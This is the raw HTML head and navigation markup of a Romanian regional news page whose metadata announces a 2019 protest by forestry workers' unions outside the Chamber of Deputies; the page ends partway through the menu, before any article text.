.jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Pădurarii ies în stradă. Vor protesta în fața Camerei Deputaților"/>
  <meta property="og:url" content="https://www.emaramures.ro/padurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Federaţia Sindicatelor Silva organizează marţi un protest în faţa sediului Camerei Deputaţilor pe fondul intensificării cazurilor de agresiune asupra personalului silvic.

Potrivit organizatorilor, evenimentul care este programat să se desfăşoare în intervalul orar 10:00 - 14:00 îşi propune, totod"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg.png"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg.png"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg.png"/>
  <meta property="article:published_time" content="2019-10-29T08:30:55+02:00"/>
  <meta property="article:modified_time" content="2019-10-29T07:54:10+02:00" />
  <meta property="og:updated_time" content="2019-10-29T07:54:10+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știri Naționale"/>
  <meta property="article:section" content="Știrile Zilei"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Pădurarii ies în stradă. Vor protesta în fața Camerei Deputaților"/>
  <meta itemprop="headline" content="Pădurarii ies în stradă. Vor protesta în fața Camerei Deputaților"/>
  <meta itemprop="description" content="Federaţia Sindicatelor Silva organizează marţi un protest în faţa sediului Camerei Deputaţilor pe fondul intensificării cazurilor de agresiune asupra personalului silvic.

Potrivit organizatorilor, evenimentul care este programat să se desfăşoare în intervalul orar 10:00 - 14:00 îşi propune, totod"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg.png"/>
  <meta itemprop="datePublished" content="2019-10-29"/>
  <meta itemprop="dateModified" content="2019-10-29T07:54:10+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Pădurarii ies în stradă. Vor protesta în fața Camerei Deputaților"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/padurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor/"/>
  <meta name="twitter:description" content="Federaţia Sindicatelor Silva organizează marţi un protest în faţa sediului Camerei Deputaţilor pe fondul intensificării cazurilor de agresiune asupra personalului silvic.

Potrivit organizatorilor, evenimentul care este programat să se desfăşoare în intervalul orar 10:00 - 14:00 îşi propune, totod"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/10/62079708.jpg.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-401272 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
